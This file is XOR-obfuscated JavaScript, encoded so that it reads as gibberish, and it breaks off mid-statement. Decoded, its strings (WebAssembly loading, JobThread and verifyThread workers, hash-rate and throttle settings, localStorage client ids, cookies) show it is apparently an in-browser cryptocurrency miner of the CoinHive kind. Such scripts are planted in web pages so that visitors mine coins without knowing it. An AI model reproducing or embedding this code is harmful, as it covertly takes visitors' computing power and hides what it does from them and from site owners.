EDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a@B]w|WY\x1f\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a@B]w|WY\x1f\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\